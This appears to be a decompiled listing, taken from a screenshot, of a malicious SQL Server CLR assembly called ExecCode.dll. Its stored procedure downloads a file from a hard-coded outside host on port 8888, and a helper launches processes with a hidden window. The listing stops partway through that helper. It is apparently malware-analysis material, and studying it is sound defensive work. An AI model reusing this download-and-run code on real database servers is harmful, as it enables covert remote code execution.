 ExecCode (0.0.0.0)
ExecCode.dll
PE
References
{ } -
<Module> @02000001
StoredProcedures @02000002
Base Type and Interfaces
Derived Types
.ctor() : void @06000006
DownloadFile(string, string, int) :
MyDownloadFile(string, int) : boo
RunProcess(string, string) : bool
SqlStoredProcedure1() : void @0
Write(string) : void @06000005
9 public class StoredProcedures
10 {
11 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
12 [SqlProcedure]
13 public static void SqlStoredProcedure1()
14 {
15 int timeout = 20;
16 string text = "";
17 if (text.Length == 0)
18 {
19 StoredProcedures.MyDownloadFile("http://www.cyg2016.xyz:8888/clr.txt",
timeout);
20 return;
21 }
22 StoredProcedures.MyDownloadFile(text, timeout);
23 }
24
25 // Token: 0x06000002 RID: 2 RVA: 0x00002084 File Offset: 0x00000284
26 public static bool RunProcess(string filename, string arguments)
27 {
28 return new Process
29 {
30 StartInfo =
31 {
32 WindowStyle = ProcessWindowStyle.Hidden,
33 FileName = filename,
34 Arguments = arguments
35 }
36 }.Start();